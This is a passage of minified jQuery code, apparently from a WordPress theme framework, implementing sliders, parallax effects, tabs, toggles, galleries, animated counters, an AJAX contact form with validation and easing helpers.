e=this;this.options=i.extend(!0,{},i.AviaFullscreenSlider.defaults,t),this.$slider.data("slide_height")&&(this.options.height=this.$slider.data("slide_height")),this.options.parallax_enabled=""==this.$slider.data("image_attachment"),this.$subtract=i(this.options.subtract),this._setSize(),this.$win.on("debouncedresize",i.proxy(this._setSize,this)),setTimeout(function(){!e.isMobile&&e.options.parallax_enabled&&e.$win.on("scroll",i.proxy(e._on_scroll,e))},100),this.$slider.aviaSlider({bg_slider:!0})},_on_scroll:function(t){var e=this;e.ticking||(e.ticking=!0,window.requestAnimationFrame(i.proxy(e._parallax_scroll,e)))},_fetch_properties:function(i){this.property.offset=this.$slider.offset().top,this.property.wh=this.$win.height(),this.property.height=i||this.$slider.outerHeight(),this._parallax_scroll()},_setSize:function(){if(!i.fn.avia_browser_height){var t=this.$win.height(),e=Math.ceil(t/100*this.options.height);this.$subtract.length&&100==this.options.height?this.$subtract.each(function(){e-=this.offsetHeight-.5}):e-=1,this.$slider.height(e).removeClass("av-default-height-applied"),this.$inner.css("padding",0)}this._fetch_properties(e)},_parallax_scroll:function(t){if(!this.isMobile&&this.options.parallax_enabled){var e=this.$win.scrollTop(),a=(this.property.wh,"0"),n={};this.property.offset<e&&e<=this.property.offset+this.property.height&&(a=Math.round(.3*(e-this.property.offset))),this.scrollPos!=a&&(this.scrollPos=a,this.transform3d?n[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+a+"px,0px)":n[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+a+"px)",this.$inner.css(n)),this.ticking=!1}}},i.fn.aviaFullscreenSlider=function(t){return this.each(function(){i.data(this,"aviaFullscreenSlider")||(i.data(this,"aviaFullscreenSlider",1),new i.AviaFullscreenSlider(t,this))})},i.AviaParallaxElement=function(t,e){this.$el=i(e).addClass("active-parallax"),this.$win=i(window),this.$body=i("body"),this.$parent=this.$el.parent(),this.property={},this.isMobile=i.avia_utilities.isMobile,this.ratio=this.$el.data("avia-parallax-ratio")||.5,this.transform=-1!==document.documentElement.className.indexOf("avia_transform"),this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.ticking=!1,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this._init(t)},i.AviaParallaxElement.prototype={_init:function(t){var e=this;e.isMobile||(setTimeout(function(){e._fetch_properties()},30),this.$win.on("debouncedresize av-height-change",i.proxy(e._fetch_properties,e)),this.$body.on("av_resize_finished",i.proxy(e._fetch_properties,e)),setTimeout(function(){e.$win.on("scroll",i.proxy(e._on_scroll,e))},100))},_fetch_properties:function(){this.property.offset=this.$parent.offset().top,this.property.wh=this.$win.height(),this.property.height=this.$parent.outerHeight(),this.$el.height(Math.ceil(this.property.wh*this.ratio+this.property.height)),this._parallax_scroll()},_on_scroll:function(t){var e=this;e.ticking||(e.ticking=!0,window.requestAnimationFrame(i.proxy(e._parallax_scroll,e)))},_parallax_scroll:function(t){var e=this.$win.scrollTop(),a=e+this.property.wh,n="0",s={};this.property.offset<a&&e<=this.property.offset+this.property.height&&(n=Math.ceil((a-this.property.offset)*this.ratio),this.transform3d?s[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+n+"px, 0px)":this.transform?s[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+n+"px)":s["background-position"]="0px "+n+"px",this.$el.css(s)),this.ticking=!1}},i.fn.avia_parallax=function(t){return this.each(function(){var e=i.data(this,"aviaParallax");e||(e=i.data(this,"aviaParallax",new i.AviaParallaxElement(t,this)))})},i.fn.avia_mobile_fixed=function(t){if(i.avia_utilities.isMobile)return this.each(function(){var t=i(this).addClass("av-parallax-section"),e=t.attr("style"),a=t.data("section-bg-repeat"),n="";n="<div class='av-parallax "+(a="stretch"==a||"no-repeat"==a?" avia-full-stretch":"")+"' data-avia-parallax-ratio='0.0' style = '"+e+"' ></div>",t.prepend(n),t.attr("style","")})},i.fn.layer_slider_height_helper=function(t){return this.each(function(){var t=i(this),e=t.find(">div:first"),a=!1,n=0,s=function(){e.height()>0||n>5?t.height("auto"):(a=setTimeout(s,500),n++)};e.length&&(a=setTimeout(s,0))})},i.fn.avia_sc_testimonial=function(t){return this.each(function(){var t=i(this),e=t.find(".avia-testimonial");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},150*t)})})})},i.fn.avia_sc_progressbar=function(t){return this.each(function(){var t=i(this),e=t.find(".avia-progress-bar");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.find(".progress").addClass("avia_start_animation"),e.find(".progressbar-percent").avia_sc_animated_number({instant_start:!0,simple_up:!0,start_timer:10})},250*t)})})})},i.fn.avia_sc_iconlist=function(t){return this.each(function(){var t=i(this),e=t.find(">li");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},350*t)})})})},i.fn.avia_sc_animation_delayed=function(t){var e=0,a=t.delay||50,n=10;setTimeout(function(){n=20},500);return this.each(function(){i(this).on("avia_start_animation",function(){var t=i(this);e<n&&e++,setTimeout(function(){t.addClass("avia_start_delayed_animation"),e>0&&e--},e*a)})})},i.fn.avia_delayed_animation_in_container=function(t){return this.each(function(){var t=i(this);t.on("avia_start_animation_if_current_slide_is_active",function(){i(this).find(".avia_start_animation_when_active").addClass("avia_start_animation").trigger("avia_start_animation")}),t.on("avia_remove_animation",function(){i(this).find(".avia_start_animation_when_active, .avia_start_animation").removeClass("avia_start_animation avia_start_delayed_animation")})})},i.fn.avia_browser_height=function(){if(this.length){var t=i(window),e=(i("html"),i("#wpadminbar, #header.av_header_top:not(.html_header_transparency #header), #main>.title_container")),a=i("<style type='text/css' id='av-browser-height'></style>").appendTo("head:first"),n=i(".html_header_sidebar #top #header_main"),s=(i(".html_header_sidebar .avia-fullscreen-slider.avia-builder-el-0.avia-builder-el-no-sibling").addClass("av-solo-full"),function(){var s="",o=t.height(),r=t.width(),l=o,c=o/9*16,d=r/16*9,h=Math.round(.75*o),u=Math.round(.5*o),v=Math.round(.25*o),p=0;n.length&&(p=n.height()),e.each(function(){l-=this.offsetHeight-1});var f=l/9*16;s+=".avia-section.av-minimum-height .container{opacity: 1; }\n",s+=".av-minimum-height-100 .container, .avia-fullscreen-slider .avia-slideshow, #top.avia-blank .av-minimum-height-100 .container, .av-cell-min-height-100 > .flex_cell{height:"+o+"px;}\n",s+=".av-minimum-height-75 .container, .av-cell-min-height-75 > .flex_cell\t{height:"+h+"px;}\n",s+=".av-minimum-height-50 .container, .av-cell-min-height-50 > .flex_cell\t{height:"+u+"px;}\n",s+=".av-minimum-height-25 .container, .av-cell-min-height-25 > .flex_cell\t{height:"+v+"px;}\n",s+=".avia-builder-el-0.av-minimum-height-100 .container, .avia-builder-el-0.avia-fullscreen-slider .avia-slideshow, .avia-builder-el-0.av-cell-min-height-100 > .flex_cell{height:"+l+"px;}\n",s+="#top .av-solo-full .avia-slideshow {min-height:"+p+"px;}\n",s+=r/o<16/9?"#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{width:"+c+"px; left: -"+(c-r)/2+"px;}\n":"#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{height:"+d+"px; top: -"+(d-o)/2+"px;}\n",s+=r/l<16/9?"#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{width:"+f+"px; left: -"+(f-r)/2+"px;}\n":"#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{height:"+d+"px; top: -"+(d-l)/2+"px;}\n";try{a.text(s)}catch(t){a.remove(),a=i("<style type='text/css' id='av-browser-height'>"+s+"</style>").appendTo("head:first")}setTimeout(function(){t.trigger("av-height-change")},100)});t.on("debouncedresize",s),s()}},i.fn.avia_video_section=function(){if(this.length){var t=this.length,e="",a=i(window),n=i("<style type='text/css' id='av-section-height'></style>").appendTo("head:first"),s=function(a,s){0===s&&(e="");var o="",r="#"+a.attr("id"),l=a.height(),c=a.width(),d=a.data("sectionVideoRatio").split(":"),h=d[0],u=d[1],v=l/u*h,p=c/h*u;if(o+=c/l<h/u?"#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{width:"+v+"px; left: -"+(v-c)/2+"px;}\n":"#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{height:"+p+"px; top: -"+(p-l)/2+"px;}\n",e+=o,t==s+1)try{n.text(e)}catch(t){n.remove(),n=i("<style type='text/css' id='av-section-height'>"+e+"</style>").appendTo("head:first")}};return this.each(function(t){var e=i(this);a.on("debouncedresize",function(){s(e,t)}),s(e,t)})}},i.fn.avia_sc_gallery=function(t){return this.each(function(){var t=i(this),e=t.find("img"),a=t.find(".avia-gallery-big");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},110*t)})}),t.hasClass("deactivate_avia_lazyload")&&t.trigger("avia_start_animation"),a.length&&(t.on("mouseenter",".avia-gallery-thumb a",function(){var t=this;a.attr("data-onclick",t.getAttribute("data-onclick")),a.height(a.height()),a.attr("href",t.href);var e=t.getAttribute("data-prev-img"),n=a.find("img");if(e!=n.attr("src")){var s=new Image;s.src=e;var o=i(s);a.hasClass("avia-gallery-big-no-crop-thumb")&&o.css({height:a.height(),width:"auto"}),a.stop().animate({opacity:0},function(){o.insertAfter(n),n.remove(),a.animate({opacity:1}),a.attr("title",i(t).attr("title"))})}}),a.on("click",function(){var i=t.find(".avia-gallery-thumb a").eq(this.getAttribute("data-onclick")-1);if(i&&!i.hasClass("aviaopeninbrowser"))i.trigger("click");else if(i){var e=i.attr("href");i.hasClass("aviablank")&&""!=e?window.open(e,"_blank"):""!=e&&window.open(e,"_self")}return!1}),i(window).on("debouncedresize",function(){a.height("auto")}))})},i.fn.avia_sc_toggle=function(t){var e={single:".single_toggle",heading:".toggler",content:".toggle_wrap",sortContainer:".taglist"},a=i(window),t=i.extend(e,t);return this.each(function(){function e(i){if(!i&&window.location.hash&&(i=window.location.hash),i){var t=o.filter('[data-fake-id="'+i+'"]');t.length&&(t.is(".activeTitle")||t.trigger("click"),window.scrollTo(0,n.offset().top-70))}}var n=i(this).addClass("enable_toggles"),s=i(t.single,n),o=i(t.heading,n),r=i(t.content,n),l=i(t.sortContainer+" a",n);o.each(function(e){function s(){var t=c.offset().top,e=t-50-parseInt(i("html").css("margin-top"),10);a.scrollTop()>t&&i("html:not(:animated),body:not(:animated)").animate({scrollTop:e},200)}var l=i(this),c=l.next(t.content,n);"hidden"!=c.css("visibility")&&l.addClass("activeTitle"),l.on("click",function(){"hidden"!=c.css("visibility")?(c.slideUp(200,function(){c.removeClass("active_tc").attr({style:""}),a.trigger("av-height-change"),location.replace(l.data("fake-id")+"-closed")}),l.removeClass("activeTitle")):(n.is(".toggle_close_all")&&(r.not(c).slideUp(200,function(){i(this).removeClass("active_tc").attr({style:""}),s()}),o.removeClass("activeTitle")),c.addClass("active_tc"),setTimeout(function(){c.slideDown(200,function(){n.is(".toggle_close_all")||s(),a.trigger("av-height-change")})},1),l.addClass("activeTitle"),location.replace(l.data("fake-id")))})}),l.click(function(t){t.preventDefault();var e=s.filter('[data-tags~="'+i(this).data("tag")+'"]'),a=s.not('[data-tags~="'+i(this).data("tag")+'"]');l.removeClass("activeFilter"),i(this).addClass("activeFilter"),o.filter(".activeTitle").trigger("click"),e.slideDown(),a.slideUp()}),e(!1),i("a").on("click",function(){var t=i(this).attr("href");void 0!==t&&t&&e("#"+(t=t.replace(/^.*?#/,"")))})})},i.fn.avia_sc_tabs=function(t){var e={heading:".tab",content:".tab_content",active:"active_tab",sidebar:!1},a=i(window),t=i.extend(e,t);return this.each(function(){function e(){t.sidebar&&c.css({"min-height":r.outerHeight()+1})}function n(e,n,s){if(!e.is("."+t.active)){i("."+t.active,o).removeClass(t.active),i("."+t.active+"_content",o).removeClass(t.active+"_content"),e.addClass(t.active);var r=e.data("fake-id");"string"==typeof r&&location.replace(r),s&&s.addClass(t.active);var l=c.filter(":eq("+n+")").addClass(t.active+"_content");"undefined"!=typeof click_container&&click_container.length&&sidebar_shadow.height(l.outerHeight());var d=l.offset().top,h=d-50-parseInt(i("html").css("margin-top"),10);a.scrollTop()>d&&i("html:not(:animated),body:not(:animated)").scrollTop(h)}}function s(i){if(!i&&window.location.hash&&(i=window.location.hash),i){var t=l.filter('[data-fake-id="'+i+'"]');t.length&&(t.is(".active_tab")||t.trigger("click"),window.scrollTo(0,o.offset().top-70))}}var o=i(this),r=i('<div class="tab_titles"></div>').prependTo(o),l=i(t.heading,o),c=i(t.content,o),d=!1,h=!1;d=l.clone(),h=l.addClass("fullsize-tab"),(l=d).prependTo(r).each(function(t){var e=i(this),a=!1;d&&(a=h.filter(":eq("+t+")")),e.addClass("tab_counter_"+t).bind("click",function(){return n(e,t,a),!1}),d&&a.bind("click",function(){return n(a,t,e),!1})}),e(),s(!1),a.on("debouncedresize",e),i("a").on("click",function(){var t=i(this).attr("href");void 0!==t&&t&&s("#"+(t=t.replace(/^.*?#/,"")))})})},i.fn.avia_sc_tab_section=function(){var t=i(window),e=(i.avia_utilities.supports("transition"),!1!==this.browserPrefix),a=i.avia_utilities.isMobile,n=-1!==document.documentElement.className.indexOf("avia_transform3d"),s={};return this.each(function(){var o=i(this),r=o.find(".av-section-tab-title"),l=o.find(".av-tab-section-outer-container"),c=o.find(".av-tab-section-tab-title-container"),d=o.find(".av_tab_navigation"),h=o.find(".av-tab-section-inner-container"),u=o.find(".av-animation-delay-container"),v=o.find(".av-layout-tab-inner"),p=(o.is(".av-tab-slide-transition"),o.is(".av-tab-content-auto")),f=o.find(".__av_init_open"),_=0,m=function(t,a){t.preventDefault();var l=i(t.currentTarget),c=l.find(".av-tab-arrow-container span"),d=l.data("av-tab-section-title"),v=(f=o.find('[data-av-tab-section-content="'+d+'"]')).data("av-tab-bg-color"),p=f.data("av-tab-color");o.find(".av-active-tab-content").not('[data-av-tab-section-content="'+d+'"]');r.attr("style","").removeClass("av-active-tab-title"),l.addClass("av-active-tab-title"),f.addClass("av-active-tab-content"),""!==v&&c.css("background-color",v),""!==p&&l.css("color",p);var _=-100*(parseInt(d,10)-1);i("body").hasClass("rtl")&&(_=100*(parseInt(d,10)-1)),e?(_/=r.length,s.transform=n?"translate3d("+_+"%, 0, 0)":"translate("+_+"%,0)",s.left="0%",h.css(s)):h.css("left",_+"%"),b(),y(),a||(location.hash=l.attr("href")),setTimeout(function(){f.trigger("avia_start_animation_if_current_slide_is_active"),u.not(f).trigger("avia_remove_animation")},600)},g=function(){_=0,r.each(function(){_+=i(this).outerWidth()}),c.css("min-width",_)},y=function(){if(f.length&&p){var i=v.height();v.height("auto");var e=f.find(".av-layout-tab-inner").height(),a=c.height();l.css("max-height",e+a+100),v.height(i),v.height(e),v.css("overflow","hidden"),setTimeout(function(){t.trigger("av-height-change")},600)}},b=function(){var t=o.find(".av-active-tab-title"),e=o.width(),a=-1*t.position().left-t.outerWidth()/2+e/2;if(i("body").hasClass("rtl")){n=0;if(e<_&&a+_>e){a>0&&(a=0);var n=-1*(a+_-e);c.css("left","auto"),c.css("right",n)}c.css("left","auto"),c.css("right",n)}else e>=_&&(a=0),a+_<e&&(a=-1*(_-e)),a>0&&(a=0),c.css("left",a)},w=function(t){if(a){var e=i(t.currentTarget),n=o.find(".av-active-tab-title");e.is(".av_prev_tab_section")?n.prev(".av-section-tab-title").trigger("click"):n.next(".av-section-tab-title").trigger("click")}},x=function(){if(!i&&window.location.hash)var i=window.location.hash;var t=r.filter('[href="'+i+'"]');t.length?t.is(".active_tab")||t.trigger("click"):o.find(".av-active-tab-title").trigger("click",!0)};i.avia_utilities.preload({container:f,single_callback:function(){r.on("click",m),d.on("click",w),t.on("debouncedresize",b),t.on("debouncedresize av-height-change",y),g(),y(),x()}}),h.avia_swipe_trigger({prev:".av_prev_tab_section",next:".av_next_tab_section"})})},i.fn.avia_hor_gallery=function(t){var e={slide_container:".av-horizontal-gallery-inner",slide_element:".av-horizontal-gallery-slider",slide_content:".av-horizontal-gallery-wrap",active:"av-active-gal-item",prev:".av-horizontal-gallery-prev",next:".av-horizontal-gallery-next"},t=i.extend(e,t),a=i(window),n=(i.avia_utilities.supports("transition"),this.browserPrefix,i.avia_utilities.isMobile);document.documentElement.className.indexOf("avia_transform3d");return this.each(function(){var e=i(this),s=e.find(t.slide_container),o=e.find(t.slide_element),r=e.find(t.slide_content),l=e.find(t.prev),c=e.find(t.next),d=e.find("img"),h=0,u=!1,v=e.data("av-initial"),p=function(t){var e=s.width()/100*s.data("av-height");s.css({padding:0}).height(e),d.css("display","inline-block"),setTimeout(function(){d.css("display","block")},10),h=0,r.each(function(){h+=i(this).outerWidth(!0)}),o.css("min-width",h),!1!==u&&f(u)},f=function(i){var a=o.find(t.slide_content).eq(i),n=s.width(),r=e.data("av-enlarge")>1&&u==i?e.data("av-enlarge"):1,l=a.outerWidth(!0)*r,c=parseInt(a.css("margin-right"),10)/2,d=n<h?-1*a.position().left-l/2+n/2:0;(d+=c)+h<n&&(d=-1*(h-n-parseInt(a.css("margin-right"),10))),d>0&&(d=0),o.css("left",d),s.find("."+t.active).removeClass(t.active),a.addClass(t.active),u=i};i.avia_utilities.preload({container:e,global_callback:function(){p(),a.on("debouncedresize",p),v&&f(v-1),setTimeout(function(){e.addClass("av-horizontal-gallery-animated")},10)}}),o.avia_swipe_trigger({prev:t.prev,next:t.next}),r.on("click",function(t){var a=i(this),n=r.index(a);u!==n?f(n):e.data("av-enlarge")>1&&i(t.target).is("a")}),l.on("click",function(i){!1===u&&(u=1);var t=u-1;t<0&&(t=0),f(t)}),c.on("click",function(i){!1===u&&(u=-1);var t=u+1;t>r.length-1&&(t=r.length-1),f(t)}),n?e.avia_swipe_trigger({next:t.next,prev:t.prev}):e.avia_keyboard_controls({37:t.prev,39:t.next})})},function(i){i.fn.avia_sc_animated_number=function(t){if(this.length&&!this.is(".avia_sc_animated_number_active")){this.addClass("avia_sc_animated_number_active");var e=!(!t||!t.simple_up),a=t&&t.start_timer?t.start_timer:300,n=function(i,t,a,s,o){var r=s+a;if(r>=o)i.text(t);else{for(var l="",c=t.toString().length-r.toString().length;c>0;c--)l+="0";e&&(l=0),i.text(l+r),window.requestAnimationFrame(function(){n(i,t,a,r,o)})}};return this.each(function(){var e=i(this),s=e.find(".__av-single-number"),o=e.data("timer")||3e3;s.each(function(t){var e=i(this),a=e.text();window.addEventListener&&e.text(a.replace(/./g,"0"))}),e.addClass("number_prepared").on("avia_start_animation",function(){e.is(".avia_animation_done")||(e.addClass("avia_animation_done"),s.each(function(t){var e=i(this),s=e.data("number"),r=s,l=parseInt(e.text(),10),c=0;/^0+$/.test(s)&&0!==s&&(r=s.replace(/0/g,"9")),0!=(c=Math.round(32*r/o))&&c%10!=0||(c+=1),setTimeout(function(){n(e,s,c,l,r)},a)}))}),t&&1==t.instant_start&&e.trigger("avia_start_animation")})}}}(jQuery),function(i){i.fn.avia_ajax_form=function(t){var e={sendPath:"send.php",responseContainer:".ajaxresponse"},a=i.extend(e,t);return this.each(function(){function t(){if(s)return!1;s=!0,o.button.addClass("av-sending-button"),o.button.val(o.button.data("sending-label"));var t=n.data("avia-redirect")||!1,e=n.attr("action");r.load(e+" "+a.responseContainer,o.dataObj,function(){t&&e!=t?(n.attr("action",t),location.href=t):(r.removeClass("hidden").css({display:"block"}),n.slideUp(400,function(){r.slideDown(400,function(){i("body").trigger("av_resize_finished")}),o.formElements.val("")}))})}function e(){if(s)return!1;s=!0;var t=o.button.val();o.button.addClass("av-sending-button"),o.button.val(o.button.data("sending-label")),o.dataObj.ajax_mailchimp=!0;var e=n.data("avia-redirect")||!1,l=n.attr("action"),c=n.find(".av-form-error-container"),d=n.data("avia-form-id");i.ajax({url:l,type:"POST",data:o.dataObj,beforeSend:function(){c.length&&c.slideUp(400,function(){c.remove(),i("body").trigger("av_resize_finished")})},success:function(c){var h=jQuery("<div>").append(jQuery.parseHTML(c)),u=h.find(".av-form-error-container");if(u.length)s=!1,n.prepend(u),u.css({display:"none"}).slideDown(400,function(){i("body").trigger("av_resize_finished")}),o.button.removeClass("av-sending-button"),o.button.val(t);else if(e&&l!=e)n.attr("action",e),location.href=e;else{var v=h.find(a.responseContainer+"_"+d);r.html(v).removeClass("hidden").css({display:"block"}),n.slideUp(400,function(){r.slideDown(400,function(){i("body").trigger("av_resize_finished")}),o.formElements.val("")})}},error:function(){},complete:function(){}})}var n=i(this),s=!1,o={formElements:n.find("textarea, select, input[type=text], input[type=checkbox], input[type=hidden]"),validationError:!1,button:n.find("input:submit"),dataObj:{}},r=n.next(a.responseContainer+":eq(0)");o.button.bind("click",function(a){return o.validationError=!1,o.datastring="ajax=true",o.formElements.each(function(t){var e=i(this),a=e.parent(),s=e.val(),r=e.attr("name"),l=e.attr("class"),c=!0;if(e.is(":checkbox")&&(s=!!e.is(":checked")||""),o.dataObj[r]=encodeURIComponent(s),l&&l.match(/is_empty/)&&(""==s||null==s?(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0):a.removeClass("valid error ajax_alert").addClass("valid"),c=!1),l&&l.match(/is_email/)&&(s.match(/^[\w|\.|\-]+@\w[\w|\.|\-]*\.[a-zA-Z]{2,20}$/)?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0),c=!1),l&&l.match(/is_phone/)&&(s.match(/^(\d|\s|\-|\/|\(|\)|\[|\]|e|x|t|ension|\.|\+|\_|\,|\:|\;){3,}$/)?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0),c=!1),l&&l.match(/is_number/)&&(i.isNumeric(s)&&""!=s?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0),c=!1),l&&l.match(/captcha/)){var d=n.find("#"+r+"_verifier").val(),h=d.charAt(d.length-1);s!=d.charAt(h)?(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0):a.removeClass("valid error ajax_alert").addClass("valid"),c=!1}c&&""!=s&&a.removeClass("valid error ajax_alert").addClass("valid")}),0==o.validationError&&(n.data("av-custom-send")?e():t()),!1}),i.avia_utilities.isMobile&&o.formElements.each(function(t){var e=i(this);e.hasClass("is_email")&&e.attr("type","email")})})}}(jQuery),i.AviaccordionSlider=function(t,e){this.$slider=i(e),this.$inner=this.$slider.find(".aviaccordion-inner"),this.$slides=this.$inner.find(".aviaccordion-slide"),this.$images=this.$inner.find(".aviaccordion-image"),this.$last=this.$slides.filter(":last"),this.$titles=this.$slider.find(".aviaccordion-preview"),this.$titlePos=this.$slider.find(".aviaccordion-preview-title-pos"),this.$titleWrap=this.$slider.find(".aviaccordion-preview-title-wrap"),this.$win=i(window),void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this.browserPrefix=i.avia_utilities.supported.transition,this.cssActive=!1!==this.browserPrefix,this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.isMobile=i.avia_utilities.isMobile,this.property=this.browserPrefix+"transform",this.count=this.$slides.length,this.open=!1,this.autoplay=!1,this.increaseTitle=this.$slider.is(".aviaccordion-title-on-hover"),this._init(t)},i.AviaccordionSlider.prototype={_init:function(t){var e=this;e.options=i.extend({},t,this.$slider.data()),i.avia_utilities.preload({container:this.$slider,single_callback:function(){e._kickOff()}})},_kickOff:function(){var i=this;i._calcMovement(),i._bindEvents(),i._showImages(),i._autoplay()},_autoplay:function(){var i=this;i.options.autoplay&&(i.autoplay=setInterval(function(){i.open=!1===i.open?0:i.open+1,i.open>=i.count&&(i.open=0),i._move({},i.open)},1e3*i.options.interval))},_showImages:function(){var t=this,e=300*this.count;this.cssActive&&setTimeout(function(){t.$slider.addClass("av-animation-active")},10),this.$images.each(function(t){var e=i(this),a=300*(t+1);setTimeout(function(){e.avia_animate({opacity:1},400,function(){e.css(i.avia_utilities.supported.transition+"transform","none")})},a)}),t.increaseTitle&&(e=0),this.$titlePos.each(function(t){var a=i(this),n=e+100*(t+1);setTimeout(function(){a.avia_animate({opacity:1},200,function(){a.css(i.avia_utilities.supported.transition+"transform","none")})},n)})},_bindEvents:function(){var t=this.isMobile?"click":"mouseenter";this.$slider.on(t,".aviaccordion-slide",i.proxy(this._move,this)),this.$slider.on("mouseleave",".aviaccordion-inner",i.proxy(this._move,this)),this.$win.on("debouncedresize",i.proxy(this._calcMovement,this)),this.$slider.on("av-prev av-next",i.proxy(this._moveTo,this)),this.isMobile&&this.$slider.avia_swipe_trigger({next:this.$slider,prev:this.$slider,event:{prev:"av-prev",next:"av-next"}})},_titleHeight:function(){var t=0;this.$titleWrap.css({height:"auto"}).each(function(){var e=i(this).outerHeight();e>t&&(t=e)}).css({height:t+2})},_calcMovement:function(t,e){var a=this,n=this.$slider.width(),s=this.$last.data("av-left"),o=this.$images.filter(":last").width()||n,r=Math.floor(100/n*o),l=r*a.count,c=100-r,d=c>s/3?c:0,h=d/(a.count-1),u=o;if(l<110&&!1!==e){var v=this.$slider.height()/l*110;return this.$slider.css({"max-height":v}),void a._calcMovement(t,!1)}h<2&&(d=0),this.$slides.each(function(t){var e=i(this),n=0,s=0,o=e.data("av-left");s=0!==d?r+(n=h*t)-h:100-(n=o/Math.abs(3))/t*(a.count-t),1==t&&a.increaseTitle&&(u=s+1),a.cssActive&&(n-=o,s-=o,o=0),e.data("av-calc-default",o),e.data("av-calc-left",n),e.data("av-calc-right",s)}),a.increaseTitle&&a.$titles.css({width:u+"%"})},_moveTo:function(i){var t="av-next"==i.type?1:-1,e=!1===this.open?0:this.open+t;e>=0&&e<this.$slides.length&&this._move(i,e)},_move:function(t,e){var a=this,n=t.currentTarget,s=void 0!==e?e:this.$slides.index(n);this.open=s,a.autoplay&&void 0!==n&&(clearInterval(a.autoplay),a.autoplay=!1),this.$slides.removeClass("aviaccordion-active-slide").each(function(e){var n=i(this),o=n.data(),r=e<=s?o.avCalcLeft:o.avCalcRight,l={},c="mouseleave"==t.type?1:0;s===e&&a.$titleWrap.eq(e)&&n.addClass("aviaccordion-active-slide"),c&&(r=o.avCalcDefault,this.open=!1),a.cssActive?(l[a.property]=a.transform3d?"translate3d("+r+"%, 0, 0)":"translate("+r+"%,0)",n.css(l)):(l.left=r+"%",n.stop().animate(l,700,"easeOutQuint"))})}},i.fn.aviaccordion=function(t){return this.each(function(){i.data(this,"AviaccordionSlider")||(i.data(this,"AviaccordionSlider",1),new i.AviaccordionSlider(t,this))})},i.AviaTextRotator=function(t,e){this.$win=i(window),this.$slider=i(e),this.$inner=this.$slider.find(".av-rotator-text"),this.$slides=this.$inner.find(".av-rotator-text-single"),this.$current=this.$slides.eq(0),this.open=0,this.count=this.$slides.length,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this.browserPrefix=i.avia_utilities.supported.transition,this.cssActive=!1!==this.browserPrefix,this.property=this.browserPrefix+"transform",this._init(t)},i.AviaTextRotator.prototype={_init:function(t){var e=this;this.count<=1||(e.options=i.extend({},t,this.$slider.data()),e.$inner.addClass("av-rotation-active"),e._autoplay())},_autoplay:function(){var i=this;i.autoplay=setInterval(function(){i.open=!1===i.open?0:i.open+1,i.open>=i.count&&(i.open=0),i._move({},i.open)},1e3*i.options.interval)},_move:function(i){var t=this,e=30*t.options.animation,a={opacity:0},n={display:"inline-block",opacity:0},s={opacity:1};this.$next=t.$slides.eq(this.open),this.cssActive?(a[t.property]="translate(0px,"+e+"px)",n[t.property]="translate(0px,"+-1*e+"px)",s[t.property]="translate(0px,0px)"):(a.top=e,n.top=-1*e,s.top=0),t.$current.avia_animate(a,function(){t.$current.css({display:"none"}),t.$next.css(n).avia_animate(s,function(){t.$current=t.$slides.eq(t.open)})})}},i.fn.avia_textrotator=function(t){return this.each(function(){i.data(this,"AviaTextRotator")||(i.data(this,"AviaTextRotator",1),new i.AviaTextRotator(t,this))})},i.fn.avia_waypoints=function(t){if(i("html").is(".avia_transform")){var e={offset:"bottom-in-view",triggerOnce:!0},a=i.extend({},e,t),n=i.avia_utilities.isMobile;return this.each(function(){var t=i(this);setTimeout(function(){n?t.addClass("avia_start_animation").trigger("avia_start_animation"):t.waypoint(function(t){var e=i(this.element),a=e.parents(".av-animation-delay-container:eq(0)");a.length&&e.addClass("avia_start_animation_when_active").trigger("avia_start_animation_when_active"),(!a.length||a.length&&a.is(".__av_init_open"))&&e.addClass("avia_start_animation").trigger("avia_start_animation")},a)},100)})}};var a,n,s=i.event;a=s.special.debouncedresize={setup:function(){i(this).on("resize",a.handler)},teardown:function(){i(this).off("resize",a.handler)},handler:function(i,t){var e=this,o=arguments,r=function(){i.type="debouncedresize",s.dispatch.apply(e,o)};n&&clearTimeout(n),t?r():n=setTimeout(r,a.threshold)},threshold:150},i.easing.jswing=i.easing.swing,i.extend(i.easing,{def:"easeOutQuad",swing:function(t,e,a,n,s){return i.easing[i.easing.def](t,e,a,n,s)},easeInQuad:function(i,t,e,a,n){return 